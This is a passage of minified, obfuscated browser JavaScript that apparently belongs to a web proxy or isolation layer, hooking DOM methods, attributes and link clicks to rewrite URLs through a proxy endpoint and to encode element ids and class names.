i.A[e(2173)](o)[e(3822)][e(551)](this,(0,u.md)(t))})),Xt(o,l(624),l(2886),(function(t){const e=l;return e(3561)!=typeof t&&(t=o[e(3180)](t)),i.A[e(2173)](o)[e(586)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1687),l(2513),(function(t){const e=l;return i.A[e(2173)](o)[e(2840)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1687),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(913)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1687),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(714)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1687),l(2766),(function(t){const s=l;let a=t[s(1538)]();if(0===a[s(3985)])return i.A[s(2173)](o)[s(2845)][s(551)](this,"");const c=/import\(['"](http.+?)['"]\)/g;a[s(2831)](c)&&(a=a[s(560)](c,((t,a)=>{const c=s,l=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(3996)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]});return c(2678)[c(1340)](l,"')")})));let d=Et({_window:o,protectUrlContext:r,html:a,docBaseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](this)})||a;if(a[s(2561)](s(3850))&&a[s(2561)](s(3953))&&!a[s(2561)](s(2723))&&d[s(2561)](s(2723))&&(d=d[s(2100)](0,d[s(760)](s(2723)))),!a[s(2561)]("\n")&&a[s(4091)](s(1045))&&a[s(555)]("<")[s(3985)]-1==1&&!a[s(2561)](s(1123))&&d[s(2208)](s(1123))&&(d=d[s(2100)](0,d[s(760)](s(1123)))),a[s(4091)](s(3896))&&a[s(2208)](s(2830))){const t=s(3469)[s(1340)]((0,u.md)(s(2943)),'">');d=d[s(2100)](0,d[s(760)](t)+t[s(3985)])}const f=i.A[s(2173)](o)[s(2845)][s(551)](this,d);return this[s(1551)]&&(Ft(o[s(624)]),Z(this[s(1551)]),at(this[s(1551)]),h[s(568)](this[s(1551)]),o[s(675)]&&o[s(675)]()),f})),Xt(o,l(1687),l(2575),(function(t){return this[l(2766)](t+"\n")})),Xt(o,l(858),l(2886),(function(t){const e=l;return i.A[e(2173)](o)[e(1598)][e(551)](this,(0,u.md)(t))})),Xt(o,l(858),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(2253)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(858),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(3734)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1348),l(1861),(function(t,e){const n=l;return n(2571)!==e?i.A[n(2173)](o)[n(2028)][n(551)](this,t,e):i.A[n(2173)](o)[n(2028)][n(551)](this,Et({_window:o,protectUrlContext:r,html:t}),e)})),Jt(o,l(1975),l(3987),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(876)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.md)(t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2852)][e(1739)][e(551)](this,t,...r)}}),Qt(o,l(1975),l(1547),{get:function(t,e){const n=l,r=t[e];return r?n(3985)===e?r:n(992)==typeof r?e===(null===(i=o[n(1140)])||void 0===i?void 0:i[n(2170)])?function(){const e=n,i=r[e(551)](t);return new(o[e(1916)])(i,{get:function(t,n){const r=e,o=t[n];return o?r(3529)===n?function(){const e=r,n=o[e(551)](t);return n?new Proxy(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?new Proxy(o,{get:function(t,e){const n=r,o=t[e];if(!o)return o;if(n(3093)===e&&o[n(4091)](n(2768))){const t=o[n(2100)](5);return(0,u._)(t)?n(2768)+(0,u.ks)(t):o}return o}}):r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof o?o[r(1734)](t):o:o}})}:r[n(1734)](t):new(o[n(1916)])(r,{get:function(t,e){const r=n,o=t[e];if(!o)return o;if(r(992)==typeof o)return o[r(1734)](t);if(r(3093)===e&&o[r(4091)](r(2768))){const t=o[r(2100)](5);return r(2768)+((0,u._)(t)?(0,u.ks)(t):t)}return o}}):r;var i}},null),Qt(o,l(1975),l(3202),{get:function(t,e){const n=l,r=t[e];if(!r)return r;if(n(1550)===e)return function(){const e=n,o=[];for(var i=arguments[e(3985)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return s[e(2088)]((t=>{o[e(469)]((0,u.md)(t))})),r[e(3024)](t,[...o])};if(n(3696)===e)return function(e){return r[n(3024)](t,[(0,u.md)(e)])};if(n(749)===e)return function(){const e=n;for(var o=arguments[e(3985)],i=new Array(o),s=0;s<o;s++)i[s]=arguments[s];const a=i[e(3363)]((t=>(0,u.md)(t)));return r[e(3024)](t,[...a])};if(n(2119)===e)return function(e,o){return r[n(3024)](t,[(0,u.md)(e),o])};if(n(863)===e)return function(e,o){return r[n(3024)](t,[(0,u.md)(e),(0,u.md)(o)])};if(n(1998)===e)return r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" ");if(e===o[n(1140)][n(2170)])return function(){const e=n,i=r[e(551)](t);return new(o[e(1916)])(i,{get:function(t,n){const r=e,i=t[n];return i?r(3529)===n?function(){const e=r,n=i[e(551)](t);return n?new(o[e(1916)])(n,{get:function(t,n){const r=e,o=t[n];return o?r(1998)===n?(0,u._)(o)?(0,u.ks)(o):o:r(992)==typeof o?o[r(1734)](t):o:o}}):n}:r(992)==typeof i?i[r(1734)](t):i:i}})};if(n(3561)==typeof e){const t=parseInt(e);if(!isNaN(t))return(0,u._)(r)?(0,u.ks)(r):r}return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){const r=l;return r(1998)===e&&(n=n[r(555)](" ")[r(3363)]((t=>t[r(3487)]()))[r(3363)]((t=>(0,u._)(t)?t:(0,u.md)(t)))[r(693)](" ")),t[e]=n,!0}},(function(t){const e=l;return t=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,u.md)(t)))[e(693)](" "),i.A[e(2173)](o)[e(2604)][e(551)](this,e(3888),t),t}),(()=>!0)),Jt(o,l(1975),l(3195),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2852)][t(2173)][t(551)](this,...n)[t(555)](" ")[t(3363)]((e=>e[t(3487)]()))[t(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[t(693)](" ")},set:function(t){const e=l,n=t[e(555)](" ")[e(3363)]((t=>t[e(3487)]()))[e(3363)]((t=>(0,u.md)(t)))[e(693)](" ");for(var r=arguments[e(3985)],s=new Array(r>1?r-1:0),a=1;a<r;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(2852)][e(1739)][e(551)](this,n,...s)}}),Xt(o,l(1975),l(1102),(function(t){const e=l;return i.A[e(2173)](o)[e(2238)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))})),Xt(o,l(1975),l(1564),(function(t){const n=l;if(t[n(4091)](n(2768))){const e=t[n(2100)](5)[n(1e3)]();(0,u._)(e)||(t=n(2768)+(0,u.md)(e))}let r="";return r=n(1497)===t||n(1589)===t||n(1722)===t?i.A[n(2173)](o)[n(3512)][n(551)](this,(0,u.md)(t)):i.A[n(2173)](o)[n(3512)][n(551)](this,t),r?("id"===t&&(0,u._)(r)?r=(0,u.ks)(r):n(3888)===t?r=r[n(555)](" ")[n(3363)]((t=>t[n(3487)]()))[n(3363)]((t=>(0,u._)(t)?(0,u.ks)(t):t))[n(693)](" "):n(859)===t||n(1343)===t?n(3561)==typeof r&&r[n(4091)](n(3293))&&(r=r[n(2100)](3)):(()=>!!(n(2878)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(3726)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(1127)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(3704)===this[n(1561)][n(1e3)]()&&n(1424)===t&&(0,e.EW)(r)||"a"===this[n(1561)][n(1e3)]()&&n(1424)===t&&(0,e.EW)(r)||n(3851)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(2004)===this[n(1561)][n(1e3)]()&&n(3523)===t&&(0,e.EW)(r)||n(2098)===this[n(1561)][n(1e3)]()&&n(1986)===t&&(0,e.EW)(r)))()?r=(0,e.sH)(r)[n(735)]:n(3726)===this[n(1561)][n(1e3)]()&&n(3306)===t||n(2004)===this[n(1561)][n(1e3)]()&&n(3306)===t?r=Mt(r):n(2098)===this[n(1561)][n(1e3)]()&&n(2972)===t&&(0,u._)(r)||this[n(1561)][n(1e3)]()[n(4091)](n(1900))&&n(2004)===t&&(0,u._)(r)||n(2508)===t&&(0,u._)(r)?r=(0,u.ks)(r):n(600)===t&&(0,u._)(r)?r=(0,u.xE)(r):n(3801)===t&&(r=kt(r)),n(582)===t&&(r=(0,_t.H)(r)),r):r})),Xt(o,l(1975),l(2513),(function(t){const e=l;return i.A[e(2173)](o)[e(2660)][e(551)](this,(0,u.md)(t))})),Xt(o,l(1975),l(688),(function(t){const e=l;if(t[e(4091)](e(2768))){const n=t[e(2100)](5)[e(1e3)]();(0,u._)(n)||(t=e(2768)+(0,u.md)(n))}return i.A[e(2173)](o)[e(1769)][e(551)](this,t)})),Jt(o,l(1975),"id",{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3962)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.ks)(s):s},set:function(t){const e=l;e(3561)!=typeof t&&(t=o[e(3180)](t)),yt(o,t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3962)][e(1739)][e(551)](this,(0,u.md)(t),...r)}}),Jt(o,l(1975),l(3975),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2196)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(e(582)===this[e(1561)][e(1e3)]())return i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s);if(e(1127)===this[e(1561)][e(1e3)]())return i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,t,...s);const c=t[e(1538)]();return this instanceof o[e(1382)]&&c[e(2561)](e(1922))?i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,t,...s):i.A[e(2173)](o)[e(2196)][e(1739)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}),...s)}}),Jt(o,l(1975),l(1362),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1675)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l,n=t[e(1538)]();for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return this instanceof o[e(1382)]&&n[e(2561)](e(1922))?i.A[e(2173)](o)[e(1675)][e(1739)][e(551)](this,t,...a):i.A[e(2173)](o)[e(1675)][e(1739)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}),...a)}}),Xt(o,l(1975),l(3762),(function(t,e){const n=l;return i.A[n(2173)](o)[n(3061)][n(551)](this,t,this instanceof o[n(3593)]&&n(582)!==this[n(1561)][n(1e3)]()?Et({_window:o,protectUrlContext:r,html:e}):(0,dt.dv)({protectUrlContext:r,stylesheet:e}))})),Xt(o,l(1975),l(1014),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(2190)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1975),l(2906),(function(t){const e=l;return t=(0,Ht.w4)(t),i.A[e(2173)](o)[e(3802)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Xt(o,l(1975),l(3570),(function(t){const e=l;if(t[e(4091)](e(2768))){const n=t[e(2100)](5)[e(1e3)]();(0,u._)(n)||(t=e(2768)+(0,u.md)(n))}return i.A[e(2173)](o)[e(1253)][e(551)](this,t)})),Xt(o,l(1975),l(615),(function(t){const e=l;return!!t&&i.A[e(2173)](o)[e(2909)][e(551)](this,(0,dt.Qw)({protectUrlContext:r,selector:t}))}));const d=[l(3530),l(1536),l(836),l(4056),l(2921),l(1938),l(2555)],f=["id",l(3888),l(1343),l(859),l(3523),l(3215),l(3306),l(1424),l(1604),"as",l(3629),l(3922),l(1585),l(2508),l(600),l(1497),l(1589),l(1722),l(582),...d];Xt(o,l(1975),l(1785),(function(t,s){const a=l;t=t[a(1e3)]();let c=String(s);const h=this[a(1561)][a(1e3)]();if("id"!==t||(0,u._)(c))if(a(3888)===t)c=c[a(555)](" ")[a(3363)]((t=>t[a(3487)]()))[a(3363)]((t=>(0,u.md)(t)))[a(693)](" ");else if(a(859)===t||a(1343)===t)c=a(3293)+c;else if(a(2878)===h)a(3523)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3576)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}):a(3215)===t&&(c=a(2082)[a(1340)](vt,a(1910))[a(1340)]((0,e.Wq)({protectUrlContext:r,url:n.A[a(1346)]+a(2143),kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}),a(2796))[a(1340)]((0,xt.x)().id,a(3361))+Et({_window:o,protectUrlContext:r,html:c}));else if(a(3726)!==h&&a(1586)!==h||a(3523)!==t)if(a(3726)!==h&&a(1586)!==h||a(3306)!==t)if(a(1127)===h&&a(3523)===t)c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(3996)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else if(a(3704)===h){var f;const s=a(1604)===t?c:null===(f=i.A[a(2173)](o)[a(3512)][a(551)](this,a(1604)))||void 0===f?void 0:f[a(1e3)](),l=a(1424)===t?c:i.A[a(2173)](o)[a(3512)][a(551)](this,a(1424)),u="as"===t?c:i.A[a(2173)](o)[a(3512)][a(551)](this,"as"),d=a(2933)===s||a(3493)===s&&a(582)===u?e.MN[a(2027)]:a(3493)===s&&a(1127)===u?e.MN[a(3996)]:e.MN[a(2191)];a(1424)===t?c=(0,e.Wq)({protectUrlContext:r,url:c,kind:d,baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}):l&&i.A[a(2173)](o)[a(1994)][a(1739)][a(551)](this,(0,e.Wq)({protectUrlContext:r,url:l,kind:d,baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]}))}else if("a"!==h||a(1424)!==t||(0,e.EW)(c))if("a"===h&&a(1585)===t&&a(3561)==typeof c)t=a(2768)+(0,u.md)(a(1585));else if(a(3851)!==h||a(3523)!==t&&a(3922)!==t||(0,e.EW)(c))if(a(2004)!==h||a(3523)!==t||(0,e.EW)(c))if(a(2004)===h&&a(3306)===t)c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1346)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)])});else if(a(2098)!==h||a(1986)!==t||(0,e.EW)(c))a(2098)!==h||a(2972)!==t||(0,u._)(c)||[a(3470),a(576),a(1625),a(3898)][a(2561)](c)||(c=(0,u.md)(c));else{const t=i.A[a(2173)](o)[a(3512)][a(551)](this,a(2972));c=(0,e.Wq)({protectUrlContext:r,url:c,kind:a(3470)===t?e.MN[a(1526)]:e.MN[a(3576)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]})}else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(1526)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1346)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else yt(o,c),c=(0,u.md)(c);if(d[a(2561)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(3629)===t&&(c=At(r,c,i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]))),a(600)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(2508)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1497)!==t&&a(1589)!==t||(t=(0,u.md)(t)),a(1722)===t&&(t=(0,u.md)(t)),t[a(4091)](a(2768))){const e=t[a(2100)](5)[a(1e3)]();(0,u._)(e)||(t=a(2768)+(0,u.md)(e))}return a(582)===t&&(c=(0,_t.e)(c)),i.A[a(2173)](o)[a(2604)][a(551)](this,t,c)}),(function(t,e){const n=l,r=t[n(1e3)]();return!!f[n(2561)](r)||!!r[n(4091)](n(2768))}));const m=[l(1496),l(1424)];Xt(o,l(1975),l(1758),(function(t,s,a){const c=l;return c(1496)===s&&a[c(4091)]("#")?a="#"+(0,u.md)(a[c(2100)](1)):c(1496)!==s&&c(1424)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]})),i.A[c(2173)](o)[c(4007)][c(551)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3143)]((t=>e[r(4091)](t)))})),Xt(o,l(1975),l(3721),(function(t){const e=l;return i.A[e(2173)](o)[e(1134)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}))})),Jt(o,l(1687),l(456),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(613)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}},(()=>!0)),Jt(o,l(1687),l(1701),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(985)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(3048),l(2873),(function(){const t=l;this[t(1502)]=!0;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(1182)][t(551)](this,...n)})),Xt(o,l(3048),l(2364),(function(){const t=l;this[t(3868)]=!0;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2751)][t(551)](this,...n)})),Xt(o,l(2661),l(2354),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(515)])&&void 0!==d||(this[c(515)]=[]);const f=null!==(h=this[c(515)][c(3439)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2W;this[s(515)]=this[s(515)][s(2722)]((t=>{const e=s;var n;return!(e(1372)!=typeof t[e(987)]&&null!==(n=t[e(987)])&&void 0!==n&&null!==(n=n[e(2890)])&&void 0!==n&&n[e(2753)])}));try{for(var c=arguments[s(3985)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(790)][s(561)]?d[s(790)][s(561)][s(551)](d[s(790)],t,...l):d[s(790)][s(551)](this,t,...l)}catch(t){console[s(4050)](t)}const f=++d[s(2246)];let m=!1;if((t[s(3868)]||t[s(1502)]&&this[s(515)][s(930)]((t=>t[s(2246)]===f))||this instanceof o[s(1687)]&&this[s(515)][s(930)]((t=>t[s(2246)]===f)))&&(m=!0),m&&!t[s(3738)]){let a=t[s(2972)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1561)])||void 0===p?void 0:p[s(1e3)]());){var p;a=a[s(1436)]}if(a){var g;const c=i.A[s(2173)](o)[s(3512)][s(551)](a,s(2768)+(0,u.md)(s(1585)));if(c)try{o[s(1130)](c)}catch(t){}let l=i.A[s(2173)](o)[s(3512)][s(551)](a,s(1424));if(s(3561)!=typeof l||l[s(4091)](s(526)))return;const d=null===(g=Yt(o))||void 0===g?void 0:g[s(3166)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(735)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2173)](o)[s(3512)][s(551)](a,s(3801));if(h=At(r,h,i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)])),t[s(3998)](),l){if("#"===l){const t=(0,e.sH)(window[s(1763)][s(1424)])[s(735)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(805),s(626),{url:l,windowFeatures:h?s(2798)[s(1340)](h):void 0,name:o[s(3093)]}),t!==o[s(3940)];)t=t[s(2692)][s(1557)]}}}s(1372)!=typeof a&&null!=a&&a[s(3602)]&&(this[s(515)]=this[s(515)][s(2722)]((t=>t!==d)))}};return this[l(515)][l(469)](d),d})();return i.A[c(2173)](o)[c(3010)][c(551)](this,t,f[c(2778)],a)}),(function(t,e){return l(626)===t})),Xt(o,l(2661),l(1049),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(515)])&&void 0!==s?s:[],c=a[r(598)](It(t,e,n));if(-1!==c){const[e]=a[r(450)](c,1);return i.A[r(2173)](o)[r(2981)][r(551)](this,t,e[r(2778)],n)}return i.A[r(2173)](o)[r(2981)][r(551)](this,t,e,n)}),(t=>l(626)===t)),Jt(o,l(2136),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1554)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(1554)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(1554)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2136),l(1424),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1526)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]})}catch(e){s.A[a(2823)](a(3036),t)}for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](o)[a(3448)][a(1739)][a(551)](this,t,...u)}}),Jt(o,l(2136),l(2199),{get:function(){const t=l;let n=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(735)]);try{return new URL(n)[t(2199)]}catch(e){for(var r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2173)](o)[t(1632)][t(2173)][t(3024)](this,s)}}}),Jt(o,l(2136),l(2581),{get:function(){const t=l;let n=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(735)]);try{return new URL(n)[t(2581)]}catch(e){for(var r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2173)](o)[t(3414)][t(2173)][t(3024)](this,s)}}}),Jt(o,l(2136),l(1737),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1737)]}catch(e){return i.A[t(2173)](o)[t(3811)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(1345),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1345)]}catch(e){return i.A[t(2173)](o)[t(3443)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(1081),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1081)]}catch(e){return i.A[t(2173)](o)[t(1640)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(2664),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(2664)]}catch(e){return i.A[t(2173)](o)[t(2308)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(2972),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(804)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424));a&&i.A[s(2173)](o)[s(2604)][s(551)](this,s(1424),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2173)](o)[s(804)][s(1739)][s(551)](this,t,...u)}}),Jt(o,l(2136),l(3166),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(735)])[t(3166)]:i.A[t(2173)](o)[t(3276)][t(2173)][t(3024)](this,r)}}),Jt(o,l(2136),l(2757),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1774)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1774)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(2136),l(1818),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let 